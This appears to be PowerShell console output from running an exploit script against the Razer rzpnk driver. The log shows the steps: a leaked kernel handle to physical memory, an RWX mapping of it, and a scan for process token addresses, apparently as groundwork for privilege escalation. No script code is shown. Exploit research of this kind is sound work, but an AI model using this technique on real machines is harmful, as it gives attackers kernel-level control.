 Windows PowerShell
PS C:\Users\b33f> . .\Desktop\7-ZwMapViewOfSection-Search.ps1
PS C:\Users\b33f> RZ-ZwMapViewOfSection
[>] Driver access OK..
[+] lpFileName: \\.\47CD78C9-64C3-47C2-B80F-677B887CF095 => rzpnk
[+] Handle: 1552
[>] Opening full access handle to PowerShell..
[+] PowerShell handle: 1020
[>] Leaking Kernel handle to \Device\PhysicalMemory..
[+] System section handle: FFFFFFFF80000228
[>] Verifying ZwMapViewOfSection..
[+] NTSTATUS Success!
[+] 1.2GB RWX \Device\PhysicalMemory allocated at: 1E280000
[>] Parsing physical memory, coffee time..
[+] w00t Proc chunk found!
[>] Address: 5C285660
[>] SearchProtocol....?
[>] 2312
[>] Token: FFFFF8A00273AA95
================================================
[+] w00t Proc chunk found!
[>] Address: 5C291980
[>] SearchFilterHo....?
[>] 2332
[>] Token: FFFFF8A00275F9A2
================================================
[+] w00t Proc chunk found!
[>] Address: 5C53B420
[>] ☺
lolwuut?
[>] 0
[>] Token: FFFFFFFF
================================================
[+] w00t Proc chunk found!
[>] Address: 5C301AD0
[>] WmiPrvSE.exe
[>] 2528
[>] Token: FFFFF8A0027EC06F
================================================
[+] w00t Proc chunk found!
[>] Address: 5C37A000
[>] powershell.exe
[>] 2932
[>] Token: FFFFF8A002B155C4